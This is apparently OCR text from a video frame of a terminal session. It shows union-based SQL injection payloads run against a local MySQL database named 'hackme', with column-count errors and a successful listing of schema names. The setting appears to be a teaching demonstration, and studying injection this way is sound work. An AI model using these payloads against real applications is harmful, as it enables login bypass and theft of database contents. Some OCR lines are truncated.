 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 20 360 KB/s
9 KB/s
adamd@hokey:~
..............................
❯ echo "SELECT * FROM users WHERE username = '' union (select SCHEMA_NAME from
) -- ' AND password = 'password'" | sudo mysql hackme
ERROR 1222 (21000) at line 1: The used SELECT statements have a different number of
..............................
❯ echo "SELECT * FROM users WHERE username = '' union (select SCHEMA_NAME, 'pass' from information_schema.
schemata) -- ' AND password = 'password'" | sudo mysql hackme
username password
mysql pass
information_schema pass
performance_schema pass
sys pass
hackme pass
..............................
❯ echo "SELECT * FROM users WHERE username = '' union (SELECT * FROM information_schema.tables where table
_schema='hackme') -- ' AND password = 'password'" | sudo mysql hackme
ERROR 1222 (21000) at line 1: The used SELECT statements have a different number of columns
..............................
❯ echo "SELECT * FROM users WHERE username = '' union (SELECT * FROM information_schema.tables where table
_schema='hackme') -- ' AND password = 'password'" | sudo mysql hackme
..............................
hokey ~ 0|1 ✘ pwn 2.7.5
❯ echo "SELECT * FROM users WHERE username = '' union (SELECT * FROM information_schema.tables where table
_schema='hackme') -- ' AND password = 'password'" | sudo mysql hackme
EXIT